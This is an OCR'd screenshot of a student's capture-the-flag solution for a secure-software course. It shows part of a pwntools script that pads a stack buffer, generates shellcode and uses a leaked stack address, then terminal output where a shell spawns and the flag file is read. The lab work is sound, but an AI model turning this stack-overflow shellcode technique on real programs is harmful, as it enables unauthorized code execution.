 1 2 3 4 35% 12:37
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
PCPs
Pacecar1
Pacecar2
Pacecar3
Pacecar4
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
answer.py 1, M
chall_06
flag.txt
chall_07
chall_08
chall_09
chall_10
chall_11
OUTLINE
TIMELINE
1
1
1
answer.py 1, M
Project2 > chall_06 > answer.py > ...
17 Buffer is 96 long; call rax is last 8 bytes store address  here
18 '''
19
20 # Import Libraries
21 from pwn import *
22
23 # Variables
24 padding = b'a'*88      # Vuln only has 80 byte buffer + 8 RBPv
25 context.arch = "amd64"
26 shell = asm(shellcraft.sh())
27 shellLen = len(shell)
28 print("Shell Length: ", shellLen)   # For Debugging
29
30 # Start process and find leak
31 p=process("./chall_06")
32 resp=p.recvuntil(b': ')
33 leak=p.recvuntil(b'\n')
34 leakInt=p64(int(leak,16))
35
36 # Craft payload to get shell on stack
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_06
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_06]
$ python3 answer.py
Shell Length:  48
[+] Starting local process './chall_06': pid 93723
SENDING SHELL:
RETURNING TO VULN
[*] Switching to interactive mode
0x7ffdb000fcf0
$ ls
answer.py  chall_06  flag.txt
$ cat flag.txt
MPARKS{CHALL_06}
$
Project2* 0 1 Ln 24, Col 63 Spaces: 4 UTF-8 LF {} Python